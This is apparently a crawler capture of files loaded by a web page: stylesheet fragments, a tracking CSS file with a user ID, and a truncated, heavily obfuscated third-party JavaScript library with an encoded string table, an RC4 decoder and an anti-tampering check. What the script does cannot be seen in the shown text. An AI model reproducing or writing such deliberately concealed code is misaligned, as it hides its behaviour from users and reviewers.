      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child .co-rates_table--cell_mobile_title {
        display: none; } }



--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-14fc8742-4249-5c55-6e28-b0d92000372b';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rasia.js
body_size: 48044
content:
var _0x1991270d=['jmo5WQ/dKCoG','tSodcCo1yq','DKOksCky','W4jqcmkAgq','yHldP8o/Cq','qGzHW5Ta','W5aTfmomwG','WRVcKmoSxM0','BmkVEhqv','W7TiWPehxq','WPldQKZcHb8','taVdQ8ouyW','WO5RWPpdJSoI','l13cHfVdIa','sgG7EmkJ','W6DvWO47xq','dcODWOBcKq','oCoWW5vzW6q','eHBdMSkmWR8','mSomW7rCW4e','W4FcLSoUwva','WONdK8o1lam','itiWW4RcNG','wXpdGmoxsW','wSkGWOpcMfi','WRldVSoybbG','d8okWRzQW6K','WO7cHCkwv8kw','WQBdQ0NcUaq','WRJcRmoyFMq','qge6y8kM','sbBdRmkoWQe','wCk9WQhcN1G','WQ4CWOJdTCo9','WPtdGSo9odu','AmkgWRBcOwC','t8ofWOpcGSon','WRHuW4avsG','W7ayoCozAa','qmo+kmouCG','W6P9W5pcGCkK','zwu2CSkm','WO7dHmkSW5xdGG','zdDzW79c','emo/WOpdJmkC','W4WqjSonAa','emoKW5vYW7W','W5LlWOScBG','WORcJ8oQCmo0','W71vaCkAfq','WOJcG8oWrmo3','W5ONDSknWRO','W4xcPYxdV0W','WRBdRmkJeJ0','CSolegddNa','W7CuB8ksWQ4','DJFdO8o+qW','WQK7W6qIvW','zmkrD3io','CmoCWRVcI8ox','wCokWPddJSkNs8oG','nSoNWO8gWRO','dmokqCoqWQO','W77cQCoGueK','A8kaWRJcPx8','WRpdS8oldHW','umk+WPZcOvW','W6eljmoqsa','W6ZdVmopomkJ','WRJcImoremom','DCksWOFcS1e','BCkbWRBcHNG','jSoLWOLgfW','BCkkWRJcGa','W4K6gSoABW','W6VcPSosvLS','WPddOCk3wcy','u8oQj8oBya','WRpdQLNcMIm','WPRcQ8oeBCoZ','imodWPS1WQu','WO/cLa4Vpq','B8kAW7dcSmkS','WOH0W7ZcKCoQ','ESoVWPvLeW','ESkDA1eQ','Bmk3W5DznuFcGMddGa','W40OhSo9yW','jCoeWOj8W7C','W4JcM8o0qSoo','FHvzW6P6','rSoxnmokCG','WPxcN8oZELC','ySogkwVdVW','yXRdU8oUyG','bCkvvhuu','BCkkWRNcGxm','W782WPzInG','r3u7smkl','WPhcOhOUjW','umkAW7BcPSk9','xmk4WO3cJem','W4qMBmk3WPS','yH3dHY3cIW','W5maosWl','w8oSiCoctq','WPFcMhaGnq','kSorBCoZWQy','FXxdNmkYWQC','qZRdKc7cLq','W6mSWPnsnG','W7n/hmkDgq','W7KlWPrIlq','W6LuWOG7yW','WPRdS1JcNqe','WOVcVwuHbG','WONcGmooC8oz','oSozaCooaa','WRpcPmouA8oO','DX15W4zw','WPasWOldPmo4','emogu8oqWOu','qSk5WQpcV1O','W59PWQ0kCW','WPBcLCo4E1a','pbmcW4xcTa','WQ/dRCoCpJy','nmoMW7T2W74','twxcOJS2','scNdOJhdUa','W6myoCoSsW','W4VcLmoZsxu','CrtdS8ouCW','W53cKmo4zSoV','m8olWPHrW5S','bSoIWQmcWPq','W7tcTSoOquK','xCkIW6BcQSkA','WQZcVLG2pa','EmkJWRpcOwe','h8o1WQDqW5u','WPtdGg9TBq','WQ5uWRiHcG','A8kyWPxcR14','ECkayhmU','sJ3dTtRdHZfQwCk9dW','WPD6WPiooW','W5iGpW0A','WRdcPJ/dPh8','W60op8kDW5i','l8oUW4H0W58','WR0kWORdPmo7','WR4bWR3dRSoC','W5ayb8osFq','WRuTWQRdKCo1','aYmbWPpcKa','W73dNSo8tem','EqtdTddcTq','qmkgW7xcT8k4','W6tcMb7dTea','WRFdTmkqW5NdPW','DSo5WQ7cUSog','W745fmoGiW','Fmkut0Ov','WP/cPMG9iG','tmkStei','xmkAWRJcUKy','W6WPaSo3Ea','dgtdGaOw','WOOEW540ra','yg1vWOZdKq','DG7dJ8kxWPG','wSoeWOdcMq','rfJcGHmd','W6FcR8osFNe','WOeWW6ebqG','WRxdSfpcMra','eaSZW7tcNW','W68vcSkmW48','wSoInSocCa','hI4nW7RcKq','E8o7buZdKq','W6tcPGZdK10','WRRdPmkOnau','CqBdQXxcIq','WPFdPSkEW6NdQW','mqrTWPNdMq','W4JcVCoeEmob','BCoaWQFcMSow','xSovWR3cJSon','sSkltue9','Dmk6WORcM1G','wCkxWP7dJCkdvSo6BG','WQaeWOFdM8o4','W4JcRX7dN0m','W41+oCk4ma','uxVcMZmT','WOPfWP0OcW','WQNdLHfAuW','W6tcQmoWD08','cmoqWOzdW5S','WQddHvxcLJK','dv/cILddTG','E8kjANCk','W549gmoMzq','W68PWOT+ha','E0dcOXaD','xmkqWP/cO0y','dmohWOnWWRG','BCklWQNcJ20','jmoHWQDDeW','g8oIWP3dI8oB','W4qaoCk4W6O','BSoidmo+xa','aw7cThRdOa','pmoRWQpdMCoc','vSoeWOZcJfK','EdtdLJVcRq','zLmdv8kO','t8k2W7dcT8ki','WP/dI8kbldu','id0jWPNcQW','W5RcG0hdPKS','hCokWRvdaW','DIBdJGZcKa','tCkRWPVcR2W','pmogWPLQW6y','EJNdOINcGq','WRWpWPpdPmo1','WQ3cQ2Ofnq','x3GMW43dTW','uIBdS8kUWP8','kCo0W5ncW54','wgTqWPxdUG','W4LMWOeJtG','WQe7W6aREq','W7W1q8k2WQa','qrjXW41A','omo7WOZdN8kT','WP7dQ8ovbWa','uveHASkH','W6NcSCowFNe','Dx7cUruG','W6NcG18BfW','eSoPWP7dJCks','FmkvW6RcQ8k7','WPRdR29tua','aSocWQCk','W6WbkCk7W4u','W7Lqm8kBlW','dSosWQLkfa','WRrFFSoMWOZdTColWO/dJ8kGCSk+','gSoIWO08WPe','ESoQfmomfW','WO7dKSkHW5tdQq','WO7cM8otwwu','W44Rc8kwW7u','lmoJWQhdI8oY','FMuQCmkP','W7mgAmkQWRm','iCoBWQjnW48','WPf9WP8FiG','wCoRWPFcNCoi','W4ZcOmo6xmoO','W7/dL8oci8kI','WPZdLSkzmsm','W58xnmohDG','vtddKmk5WQG','FSkbW5NcQmkP','d8oLWP5RW4q','W5JcJtRcQ1e','WPJdRmkNgaG','i8oUWRHrW40','W7qRaCkuW6K','rqxdSsNcJW','W7rfWOa6Cq','WPZdMmkRmdO','zHVdNCkYWQ4','vq7dOSkoWRe','W4b5WQeECW','F3P8WRRdMq','WQFcU8oZE0C','mCoTWRriW5C','BCoAeMRdTG','WPf5WPWuoW','baaPWOpcIq','W50TWQbtdq','WO/cOmoayg0','uSkGteiS','uZZdV8k7W5i','WPddJMXbFa','W4K4WPjjaq','W73cHI7dT0G','pmoRWRWhoW','u1hdTZRcLa','W6WGoCklW7K','WRpdSCoBgru','FLH0WRxdLW','kZtcLIBdPG','WROGWQxdHmoc','DSk2r30u','WRBdQw99qG','qmoKoSoYmq','xSoiWO4cWO0','vSk0whCc','A8oMiCoEAq','WP7cHg/cLre','W7/cQdVdT1e','FXmOW7qa','W4L3WONcOCkt','W6BdRSobkCkI','eSotWQ9XkG','WRBcJSo7ALi','W5ijCmktWRm','W7y/ptmI','FIPuW6D+','qSoGnHBcIa','ECkboSo2ya','qSofgCoCxa','WRFdLSogbaq','y8kaWQNcH0K','w8kFW5ZcOCkMWQ40cYXdWPCtW6i','mJuMWOlcRq','WPZdL8ovtSox','W4mtWPfXfW','W7/dO8oAjCkL','W7pcKSokBv0','W7BdMKyZb8kcWOdcSq','dGCWW6/cLq','WOJdLSoYshS','W5TyiCk9pq','sJRdKbpcQW','iCoHWO86WQK','WOddHCk4W5pdHa','W6OKBMSY','wHzPW6X0','WPr7WQSYbq','zv57WOBdNa','g8oeWQzbja','W5GWWRbGmG','kSopWPddNCkw','vMBcQYau','W4qKfSocsq','ESogmCoWBG','kvFcG37dOG','d8kOz3q7WQC/','W4ldKCoJhSkL','W5hcT8o3tCor','WO/dGmk+W5/dUa','WOpdLCkoidu','WR/dT8oClGW','WO3dM0JcUba','vSkoWOFcPuu','kCoNWQpdISoN','gSoLWRmPWPG','imo8WOBdLSoa','C8kyW6xcT8kB','WRpcJeea','pdyRWPpcSG','W67cMHFdVum','prGvW5q','FZ7dUWpcPa','a8oaWOu','W5aqWQ5jdq','hSo7WO3dN8op','qCkaW7NcRSkV','qrD/W5DA','rSoMoSoaka','W6muWOXTcW','vmkVWPlcNvi','vmkDEMWn','W6jzWOW4qa','xcNdPrZcMa','FmoygSoOka','u8kLW7hcT8kf','W6vVbSktlq','yColiWddLG','W5ZcMSoPsfG','W6K/jdqP','vGZdQIlcVq','cCohWORdOmov','nSoezmoGWQq','t8oeWQ7cPSob','W68xoYiu','b8oeWQHSoa','WQldP03cGXW','uJVcUmkcWOy','j8o/WPRdNSoe','WQLgcCk2WRDAWPFcSK8','W4CxfCoqsa','W44zWRXEaq','DKOnB8ku','qCovWP3cNmoU','WRZdGx/cIcO','WP/dN0pcMYm','q3aLDmk0','W7jIWQ/cSmkv','WQlcH0yXaq','W4aPhSknW64','WR7dN2pcVru','fCogWQWdWPq','WRhcQftcKtm','CSoPW7xcPCod','wWFdQdtcUG','W7VdNSo+kCkt','n8oOWOvBiG','f8o0WRDXga','WOlcJ8oDvSos','emofWR1UmW','WPddOhHrqq','wGBdNcNcKa','ybZdU8o5Fq','Bw7cPt0n','xSkSWQxcRuq','FCoGfKxdTG','DSkdAgen','WOBdM3xcPc4','W4vfWQKcCW','qSoeWQtcJmol','W4TbimkNW40','WP/dKCkFW5xdOG','W7absSkQWPO','WORdICkMW7ddSq','jCofWPhdUCoo','Cc/dTCkRWOi','j8o4W4T3W7y','W7hcR8o3ugG','FxpdVmoTvq','WRddKL5RrG','W43cICoKuuy','W75/amkdna','aSo3WQFdN8or','bSoPWOW8WQy','WRScWQpdOmoG','WQrsWOqJbW','W5NdOSomlCkJ','DeikvSks','sSkbo8oKuG','n8oZWQ8LWOW','W6xdGSotmSkJ','CI7dJmoKDW','aCooWPHbW6u','qCkmW7ZcTmkF','yubwWQNdSG','W6yEWPzSlq','W5aDWO5BoG','W5pcM8oRC1a','vCoQkCoVpq','t8ksWP/cJKC','pCooWOFdUmk4','r8kSWPZcT0i','WPJcQSosrva','w1dcIW4C','WQziWOG1pa','WO/dVSoIiIa','aY4oWQ/cPG','W4tcU8ohAx4','WR0xWPNdMCo/','W4CNhXii','W6RcI8oxxSoi','WPJdSfVcSXm','W6a2pJCf','nCo0WPX6jq','EdRdSHVcLq','uLRcJXi+','WRVdT2DxvW','D8opfmoEbq','DMPDWRBcVG','etuaW4pcPW','CmkSsvuZ','sSo3nKNdKq','WQiJWQ7dI8os','sctdPmklWOa','cmoBv8onWP0','bryHW7JcGW','rXhdI03cHG','WP3dKvzJsa','WOtcVSoOCvi','WRy7W4CLAG','bmoBW4xdGSot','WPlcGCoVvCoS','W7ddLCo4hCkk','imoUWR8mWPK','W4j7cmkhnW','a1/cRu/dTG','W7ZdH3ueda','Cs/dKmoFqq','eSoyo8oBWOy','WOJdPCoolb4','WO7dSCoyW6JdSG','WPdcVmolqha','WONcRh4Dna','dSotWOv0W7C','xmoAbCoIpG','o8oJWOpdImkd','hmooWQCkWPq','qCo8W6lcGSk8','WP7cJuqIcG','WOpcS0mfkq','BmolbSozBa','wCoLWOVcG8ov','Auj8WPhdUW','sIJdLCkjWQe','W4yjWR1sfq','b8oSvmouWRO','c23dOSoUFeu1DW','WO3dKCkvoJ8','qSouWOVcJSoe','FSkTWPFcRKy','WQxcQ8oBwfK','kN7cKf3dOa','WO7cG3tcKWy','zmoGWO7cNCoi','iSoaWQPQW7C','WQ0mW7KFEa','DXtdN8kVWQq','tqRdMSopWPK','CSo0WRJcUSoS','W6tcVrxdHfK','WRhdGmkAW6ZdHG','FmoUeSozhq','qaxdUYxcPW','b8oMzCoEWQ8','xCk3s1uS','WQJcI1GrdG','WQnRWQldQCoy','W4u6Dmk+WPK','sSoof8oQCq','yCkRWPVcG3i','c8oNW5j6W58','hupcH23dHW','WOyPW4atsW','W4zWi8k2nG','WQ/cKSoMuwi','h1xcO3RdGG','WPFcH1qBvG','ztrPW71M','i8kCvSklrmkpcGhcOCoCvCo0','W77dRCo6i8kr','WQpdMMZcPIu','eaGJWPhcOW','W4S5cCkDW4S','W4KADmklWOG','W7RdU8oDpSk2','jSoZWOFdLmkm','rmoikeldHa','qmoEoSoqsa','W5GxgSoEwW','fSolv8oDWPG','W70EamkkW68','usxdMbdcRW','WOhcVvRcRJW','W6tcUmo4rKjKxHjdmCk/fXG','W7pcJ8ktxSog','r0Clr8kQ','eCoyB8oeWQG','W6RcQSoUyLe','WP7cU3W2lG','W6RdRmoeW6tcOa','dwZcPCotWO3dIaSxWOKA','xSoWjmo/iW','CSkuW7FcPmkS','qCkIWQJcG2m','oSkyuConxh5sW7lcRq','W7iAAmkZWRe','AeymrCku','W6RcTSo0uCop','W7ruWOabza','tCosWO7cM8or','W5lcL8oxzSoZ','WPVcVSojv8oi','W583bSkiW74','u2xdHCk0W4C','wIZdQbBcLW','r2DxWQhdUq','W5VcGWFdHLO','xCkTq1CB','WRZdNLPyCq','xg5fWQRdSq','B8o9Bh7dIq','WOxdLCkoaIm','W67cQW7dPe4','WPCXW6OHDW','bCo/WRaLWPa','W7hdV8o3dCkk','iNqTWR/cLG','rSk2WQFcQ08','W5iVWOu8j8oIW5ZcVa','xbn9W7n+','W79ckxe','fCoSWOCFWOe','hCowWRrJia','W4alumksWQu','a8oXWRXZkq','pmolWO7dOmo3','DSkbWQ3cIgO','aCoyWRj7mW','FSodWOpcVSoh','m8o+w8oYWQC','W6SfuSkGWOy','shXkWOZdRW','W4PkWOOSqa','W4JcMdxdJu4','g8oSWPW0WRi','xhNcVY4K','y8o5bw7dKa','WRJcKSoruwe','W6hcSmoptSoI','WRVdN159','W6zMWRSCsG','W6SxpSocEG','CwZcNaOW','r19CWPNdKG','q8k9W4FcH8k5','FfRcLXKn','WONcPmo9vSoU','hhNcQMNdHG','WPGtWOBdOCoM','WRevWQtdPSoz','F8khpCkPlW','r8obsCkBW6C','mKdcI0FdQq','C8ozgeFdSq','b8oGWQhdUCkH','Cd1gW7D4','ps4fW5RcOa','fSoZW6D5W4u','kSkTWQ3cHx8','xXFdJCogxG','DelcIZqf','WRVdGCkliYa','ugXlWQFdUW','mJ4uWO4','DmkOw0GR','uIRdUmkSWRK','cSo5BCobWO0','W4ZcImo3t2K','u8oEzCouWRO','fd0UWQdcSG','Emk3W5tcPmkv','W7VdJSonjmkD','W6qxiJCj','DSkNWPBcHuy','WRldVv/cHte','WQq9W64Jvq','W5ONFCkvWQq','WOVcISoPF0y','t8oRl1/dRW','WRKHWQ7dOSoc','gmkPDX7cLtn2W5RcS8kuumk+BW','lcHFWQFdJa','W4WTkmk6W4u','qJVdKcNcSG','W4SDomozvq','tfH0WOZdVa','zmoCW4Oahq','W70PwCkpWRK','WOpcRgmWnW','E8kFW6RcRmkN','WQZcGSo5E2m','frq3WPpcRW','nmoRW5H/W70','FSk5W4xcQCk0','WPFdV8o3aba','WRRcICkK','W4ldGgBdUsm','W5Kly8krWQe','a8okWOZdLmkb','pmoCWO0+WOi','W4PvmmkJhW','rmozgSoBbG','u8ocaCosAW','W4iIWPfknG','smk6W6FdQmkU','eI/dPCkiWOm','W59YaCo7BG','WOFcVCogDmoi','W5aIjtqI','cdORW7BcLq','W7q7f8kzW7q','fGaXWOldMq','E8k4W7FcThG','b8o9WPRdGG','WOldGflcNZu','WRBdOSoMhbG','W7TYbSkxcq','tmkiq0Ki','wcpdTbpcLG','WRq4W4Cnta','p8oSWP5keW','WPG+W7WfyW','W6ZdU8olkCkK','fbauWQNcSW','xr/dRWZcNW','smoOiSoCya','tSoQkmo2ba','W4m8hCkoW7y','pSoAW7rwW78','WPldMSk4W6ldIG','rYpdJqRcJW','rqxdSbZcIW','W70eDSk/WQ0','WQ3dV0VcUcK','WQRcJSo9F8ox','tYddRddcQa','bmoFWRddQ8kV','W6vdWPdcGSkK','AdBdNSoMta','WP3cVMGUha','fgVcO0NdLW','W4HwWQxcISkD','W5K9tmkCWRC','DbJdNmkLWRW','W7GFFmkEWQi','yCoqkSojfW','cuLgW718','W7GHtSkPWRS','W5mllSovtW','cSouB8oAWOy','maOKW7BcUG','hmo7WOrZW4a','W7HLWOLazG','amoaWOFdLCkg','W505WOLfpa','W47dSSozoSkD','wtb3W45p','W6tcJWKOmYnJW5ZcPMxdQfy','WP3cVNpcUXW','wIZdUCkmWQO','rCk+WPlcMfm','W7jvWR7cMSk2','WQxcGmoPr20','W5JcOGxdNg8','W485hSo8Bq','ymohaSoQwW','W7qHsmkNWO8','ECkqsK4a','WPFcRSkIoWm','eCo6WRnScW','WRhdICkzW4VdLq','WP1oWQORAq','ACokeCo5sq','W5PIWQCiFW','jCkAwmkmq8oQjrdcQSoXza','W5ZcISodDvS','iSkfWOmIWQi','hCoxWOtdImoz','WOC+W6CKFq','WQRcPmoYFmol','ChdcIdiB','Er3dHSkqWP8','zrxdTq','W7ldMCoUrSke','W7WEo8oerW','CWFdV8oODa','CSojdmoIiW','WOy+W7OFAG','AZRdPSkaWQC','WQOVW7GGvW','s201zCkL','oSoyW7DqW4a','WQFdSSoaab8','wmkaWPxcJ2q','W6KtiYqt','xdJdP8o7va','qSoPnL/dSq','W6JcGdxdO1S','WOKPW5OUDW','cWOQWQZcRq','xhhcQdmg','WPTHF8oJbW','omoYW7rQW50','WQ3cJCkPpCkJw8kACI0','xeLCW5bl','WP/cRKBcSrW','dbuXW5hcNG','DXNdL8kLWPe','FqNdGCkjWR4','W6dcVmoxnwK','W5iZbmoGsa','W6lcJq1fkW','W4ldGSoooCkY','W6zDWRlcN8kx','WPVdLN/cKri','WR3dTmkqW6RdSG','ESo1WQRcICoX','vYFdHdtcTG','WOiCWP7dS8o6','x8kHWPtcG14','Bu0KESkH','W5OIWO56dW','W7ZcGsVdVa','uhbAWQBdKa','iJO8W5BcGG','dZikWOpcRq','xSkIWOVcOeG','WOKiW4akBG','eGtdNSkmWPa','W4r1WOhcTmkL','W6a4A8knWQ4','W7HJWRClqG','WRddHJtcHsK','hmofWRj9kG','FSodi8oRoq','W45zjCkYhG','WPjfWPS3bG','oSomWQldHCkZ','W7pcQIxdTw4','W6SskCooBW','W4CUfCkrW6C','AW/dGCkWWQm','W588DmkhWQW','s8kvq3W5','WRtdRmoAjde','FWXIW6P0','lCooWR/dM8ka','t8o2j8oIBG','hCoZWQZdL8k0','i8oao8kCWRi','W4joWPSgsq','uSoNiCoviW','ACkDAMmu','k3VcIv/dRa','qCk5W7/cICkG','W6iAWOPinG','v3mLzCkU','W7LjEZu0','WQ3cSSo0we0','WPqmWOldLCoZ','tCkEWPBcQ0a','AXtdOZNcHa','W4tcJmojvLC','qSkAW6pcM8kL','sc7dSa7cGq','l8o7DmoMWP4','WPBdISkgp8kwW5erW6HKqmoM','WOxdJ8kAoIq','WRO5W701zG','aSoJWQddMmoF','WQldI3TbrG','W7W8WQ1Ada','wJVdSSkNWRO','w8kOW73cQSkj','WP/dJM5jvW','wIJdRqVcHa','cCocWPSfWPy','bSobWO1KfW','rCk8W7hcICkK','WP/cVMNcRbK','ySkpWRFcQwe','q18ZWQFdKq','W7aDb8oara','WPddUSkKW5ddLG','WQ3cTx/cQdO','ebKqW7BcTq','hSoJWQfmW48','WRFdOeJcGYK','F8ovegVdQq','WO3cPmoOumoB','W6VcImoDq8om','WOaoWO7dM8oH','CmkuW6xcPCkU','WOtcJvSrjW','DGJdMctcGW','ESk4WR/cH3y','W6fvWPygtW','o8oiWP10W7C','emkOsM0H','WRtdPCk5W6hdNq','WOVdKMHiuG','W7PsoSkZcW','sej3WOlcLG','WPFdR1zuyq','W7DVWQVcJCk9','WPZdUL/cKZy','uCohn8ovEq','WPGnySoPBrBdRCkVWQRcM8kpW6W','W5iQba4O','jCoaWOeHWRm','WOldH8khiIq','W6KjWP1Qlq','WOyuW4Scvq','WPpcQ2qZla','cmoBWR80WOe','W5i7qSkhWRm','vCkrAMeD','a8oaWP/dKCoD','WPu2W7KWEG','zdRdTJ/cHa','u8oSnSo+ia','uSkMW4hcImkR','qrBdVHZcGW','kConWQWhWOq','WRetqSo+yq','wSkZW6tcP8kz','W7RcHZVdNeO','WRHcW5eMzG','W4zqASo/ca','p8oTWOixWPO','B8kPWR/cGfi','W55kuCoOWOK','r2fKWQFdVa','cLBcJIBdSW','o8oiWQ10W4i','WOpdQNTmtW','CtNdQH7cMq','dCo2W5dcVmoB','nZ0QWQdcHG','vb3dRmkTWR8','zmkGygGu','DdxdPrNcKa','rHBdMSk3WRO','WPRcPmo3BCog','jSoUWOugWQC','B29nW5a','W7TFWQpcGCkv','WPZdV8oDlc4','p8oAW67dVsxdRt7cN8kXj8kBW5JdMG','WRhcNWFdLHW','WRRcMLVcKqC','W4NcLmoXvKC','qSk1WOxcTua','W6m3g8kkW4q','W4uUWR9cda','FK9UWPC','W6K8ECkuWRy','kSoFWR/dJSkC','WQTwWR8ndW','jmoFWPVdLCkp','W7HkuCkrWRu','rmo/mCotBG','tSodtCoXwG','A8keWQ0','W5SZqSkCWOG'];function _0x1991270e(a,b){a=a-0xa6;var c=_0x1991270d[a];if(_0x1991270e['DLyhzA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1991270e['gmZthA']=h,_0x1991270e['qMyQwX']={},_0x1991270e['DLyhzA']=!![];}var e=_0x1991270d[0x0],f=a+e,g=_0x1991270e['qMyQwX'][f];if(g===undefined){if(_0x1991270e['KHyEkJ']===undefined){var i=function(j){this['HLWwLd']=j,this['HeQsNe']=[0x1,0x0,0x0],this['GEzVSw']=function(){return'newState';},this['IuZtIF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zYxAlW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FtlWcK']=function(){var j=new RegExp(this['IuZtIF']+this['zYxAlW']),k=j['test'](this['GEzVSw']['toString']())?--this['HeQsNe'][0x1]:--this['HeQsNe'][0x0];return this['PwxtfJ'](k);},i['prototype']['PwxtfJ']=function(j){if(!Boolean(~j))return j;return this['oCbFhM'](this['HLWwLd']);},i['prototype']['oCbFhM']=function(j){for(var k=0x0,l=this['HeQsNe']['length'];k<l;k++){this['HeQsNe']['push'](Math['round'](Math['random']())),l=this['HeQsNe']['length'];}return j(this['HeQsNe'][0x0]);},new i(_0x1991270e)['FtlWcK'](),_0x1991270e['KHyEkJ']=!![];}c=_0x1991270e['gmZthA'](c,b),_0x1991270e['qMyQwX'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x1991270e;while(!![]){try{var c=-parseInt(Z(0x31d,'Nn7y'))+parseInt(Z(0x420,'RzKY'))*-parseInt(Z(0x1f7,'GC(6'))+parseInt(Z(0x264,'E]A%'))*-parseInt(Z(0x387,'$CvA'))+parseInt(Z(0x408,'*YYA'))+-parseInt(Z(0x225,'UAh2'))*-parseInt(Z(0x358,'4h2&'))+-parseInt(Z(0x16c,'8KV&'))*-parseInt(Z(0x28d,'Zib@'))+-parseInt(Z(0x1aa,'&42B'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1991270d,0xd4aee),!function(){var a0=_0x1991270e,d={};d[a0(0xc7,'D416')]=function(I,J){return I<J;},d[a0(0x1cc,'ArmH')]=function(I,J){return I!==J;},d[a0(0x345,']$II')]=function(I,J){return I===J;},d[a0(0x40d,'sC$F')]=function(I,J){return I+J;},d[a0(0x3e1,'#)1c')]=function(I,J){return I*J;},d[a0(0x27e,'NYGr')]=function(I,J){return I-J;},d[a0(0x168,'!Vu^')]=function(I,J){return I+J;},d[a0(0x14b,'1waC')]=function(I,J){return I<J;},d[a0(0x407,'@aCq')]=function(I,J){return I===J;},d[a0(0x3a1,'1waC')]=function(I,J){return I+J;},d[a0(0x1c5,')p5x')]=function(I,J){return I!==J;},d[a0(0x316,')p5x')]=function(I,J){return I===J;},d[a0(0x197,'NilY')]=function(I,J){return I===J;},d[a0(0x26d,'H5^i')]=function(I,J){return I===J;},d[a0(0xb7,'Nn7y')]=function(I,J,K,L,N,O,P,Q,S,T,W){return I(J,K,L,N,O,P,Q,S,T,W);},d[a0(0x250,'$CvA')]=function(I,J){return I||J;},d[a0(0x3f3,'RzKY')]=function(I,J){return I(J);},d[a0(0x2e6,'pbAd')]=function(I){return I();},d[a0(0x3df,'sF]h')]=function(I,J,K,L,N,O,P,Q){return I(J,K,L,N,O,P,Q);},d[a0(0x2ca,'Zib@')]=function(I,J){return I!==J;},d[a0(0x2d7,'%Zyq')]=function(I,J){return I!==J;},d[a0(0x2ac,'%Zyq')]=function(I,J){return I!==J;},d[a0(0x352,'8hAC')]=function(I,J){return I!==J;},d[a0(0x16d,'Ud86')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},d[a0(0x38b,'RFed')]=function(I){return I();},d[a0(0x3ca,'dX[y')]=function(I,J,K,L,N){return I(J,K,L,N);},d[a0(0x2f4,'*gC5')]=function(I,J){return I||J;},d[a0(0x126,'DuN9')]=a0(0x194,'@aCq')+a0(0x379,'zNcj')+a0(0x128,'D416')+a0(0x219,'@]vF')+a0(0x111,'NYGr')+a0(0x2a2,'Zib@')+a0(0x1c6,'9NiJ')+a0(0x393,'*gC5')+a0(0x22c,'*gC5')+a0(0x22b,'sC$F')+a0(0x135,'Zib@')+a0(0x29e,'*gC5')+a0(0x12b,'glhs')+a0(0x396,'@aCq')+a0(0x2c9,'1waC')+a0(0x241,'ujUn')+a0(0x3d5,'MoPF')+a0(0xd2,'(c5]')+a0(0x3e8,'pbAd')+a0(0x284,'RzKY')+a0(0x1bf,'xy!n')+a0(0xc1,'ArmH')+a0(0x148,'td8C')+a0(0x185,'sF]h')+a0(0x202,'NilY')+a0(0x3a8,'@aCq')+a0(0x381,'sF]h')+a0(0x34d,'#)1c')+a0(0x10d,'#)1c')+a0(0x311,'*gC5')+a0(0x273,'sF]h')+a0(0x21f,'MoPF')+a0(0x15d,'pbAd')+a0(0x312,'sC$F')+a0(0x1e0,')p5x')+a0(0x1af,'sF]h')+a0(0x178,'dX[y')+a0(0xe9,'sC$F')+a0(0x38d,'GC(6')+a0(0x142,'&42B')+a0(0x2c2,'dX[y')+a0(0x2d3,'(c5]')+a0(0x3fc,')DIN')+a0(0xa8,'1waC')+a0(0x133,'4h2&')+a0(0x377,'ArmH')+a0(0x1fe,'*gC5')+a0(0x108,'glhs')+a0(0x2b7,'td8C')+a0(0x165,'NilY')+a0(0x24e,']$II')+a0(0x2b8,'td8C')+a0(0x449,'pbAd')+a0(0x2f5,'@]vF')+a0(0x36f,'RFed')+a0(0x409,'%Zyq')+a0(0x39b,'zNcj')+a0(0x231,'D416')+a0(0x430,'D*Hk')+a0(0x2ec,'[$CW')+a0(0xb3,'NYGr')+a0(0x166,'MoPF')+a0(0xf9,'pbAd')+a0(0x2dc,']$II')+a0(0xf5,'i]Q$')+a0(0x304,'!Vu^')+a0(0x1c3,'pbAd')+a0(0x25e,'8hAC')+a0(0x25b,'9NiJ')+a0(0x20d,')p5x')+a0(0x3f0,'sF]h')+a0(0x359,'8KV&')+a0(0xcc,'][aH')+a0(0x280,'D*Hk')+a0(0x2ef,')DIN')+a0(0x2a7,'4h2&')+a0(0x10a,'D416')+a0(0x31c,'RzKY')+a0(0x40b,'a1V]')+a0(0x1a1,'UAh2')+a0(0x2d9,'pbAd')+a0(0x287,'Zib@')+a0(0x348,'H5^i')+a0(0x2c7,'*YYA')+a0(0x33c,'xy!n')+a0(0x34c,'E]A%')+a0(0x281,'8hAC')+a0(0x1ca,'8hAC')+a0(0x320,'E]A%')+a0(0x326,'RzKY')+a0(0x39f,'8hAC')+a0(0x193,'@]vF')+a0(0x237,'a1V]')+a0(0x130,'W7gX')+a0(0xda,'#)1c')+a0(0x195,'][aH')+a0(0x3e6,'A*$I')+a0(0x37d,'MoPF')+a0(0xed,'ArmH')+a0(0x3ba,'5km^')+a0(0xa7,'a1V]')+a0(0x415,'9NiJ')+a0(0x1d5,'%Zyq')+a0(0x28c,'W7gX')+a0(0x29b,'NYGr')+a0(0x418,'sF]h')+a0(0xf1,'RFed')+a0(0x2f2,'Ud86')+a0(0x155,'dX[y')+a0(0x11d,'@aCq')+a0(0x404,'W7gX')+a0(0x2b1,')p5x')+a0(0x257,'4h2&')+a0(0x3ad,'sF]h')+a0(0x29f,'NYGr')+a0(0x3b7,'1waC')+a0(0x134,'[$CW')+a0(0x1ac,'zN